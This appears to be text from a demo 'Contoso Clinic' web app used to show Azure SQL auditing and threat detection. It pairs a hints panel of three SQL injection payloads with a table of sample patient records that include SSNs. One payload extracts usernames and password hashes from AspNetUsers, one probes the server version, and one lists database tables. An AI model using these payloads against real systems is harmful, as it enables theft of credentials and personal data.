 Contoso Clinic Home Patients Visits Register Log in
Patients
Search SQLi Hints Create New
Pre-req: Enable Auditing and Threat Detection from the Azure portal
To create SQL injection, you can try the following texts:
• ' OR CAST(@@version as int) = 1 --
• ' UNION SELECT CAST(CAST('[id]='+CAST([id] as nvarchar)+'|[UserName]='+[UserName]+'|[PasswordHash]='+[PasswordHash] as int)as nvarchar),
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM [AspNetUsers] --
• ' UNION SELECT '0', '1', '2', STUFF((select name from sys.tables FOR XML PATH('')),1,1,''), '4', '5', '6', '7', '8', '2010-10-10' --
SSN FirstName LastName MiddleName StreetAddress City ZipCode State BirthDate
795-73-9838 Catherine Abel R. 57251 Serene Blvd Van Nuys 91411 CA 9/10/1996 Edit | Details |
Delete
990-00-6818 Kim Abercrombie Tanger Factory Branch 55056 MN 6/5/1967 Edit | Details |
Delete